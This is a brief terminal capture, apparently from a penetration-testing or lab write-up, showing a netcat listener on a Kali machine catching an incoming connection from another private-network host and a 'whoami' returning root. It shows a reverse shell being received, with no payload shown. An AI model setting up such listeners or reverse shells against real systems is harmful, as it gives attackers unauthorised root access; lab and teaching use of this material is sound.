 ┌──(root㉿ kali)-[/var/www/html]
└─# netcat -lvvp 23333
listening on [any] 23333 ...
Warning: forward host lookup failed for bogon: Unknown host
connect to [192.168.158.139] from bogon [192.168.158.138] 36110
┌──(root㉿ kali)-[~]
└─# whoami
whoami
root